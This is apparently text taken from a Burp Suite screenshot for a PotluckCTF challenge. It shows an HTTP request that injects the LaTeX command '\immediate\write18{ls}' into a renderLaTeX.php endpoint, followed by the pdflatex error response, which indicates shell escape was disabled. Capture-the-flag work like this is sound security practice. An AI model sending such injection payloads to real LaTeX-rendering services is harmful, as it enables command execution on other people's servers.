 Request
Pretty Raw Hex
\n
1 POST /images/renderLaTeX.php HTTP/1.1
2 Host: challenge15.play.potluckctf.com:31337
3 Content-Length: 26
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://challenge15.play.potluckctf.com:31337
8 Referer: http://challenge15.play.potluckctf.com:31337/send-card.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: username=tsubasa; password=tsubasa
12 Connection: close
13
14 \immediate\write18{ls}
15
16
Search
0 highlig
Response
Pretty Raw Hex Render
\n
Error rendering LaTeX!
code: 1
cmd: timeout 10 pdflatex -no-shell-escape -interaction=nonstopmode -output-directory /app/images/q1ikl716c33gm7b9q4nf /app/images/q1ikl716c33gm7b9q4nf/latex.tex
stdout: This is pdfTeX, Version 3.141592653-2.6-1.40.25 (TeX Live 2023/Alpine Linux) (preloaded format=pdflatex)
entering extended mode
(/app/images/q1ikl716c33gm7b9q4nf/latex.tex
LaTeX2e <2022-11-01> patch level 1
L3 programming layer <2023-02-22>
(/usr/share/texmf-dist/tex/latex/base/article.cls
Document Class: article 2022/07/02 v1.4n Standard LaTeX document class
(/usr/share/texmf-dist/tex/latex/base/size10.clo))
(/usr/share/texmf-dist/tex/latex/l3backend/l3backend-pdftex.def)
LaTeX Warning: Unused global option(s):
[18pt].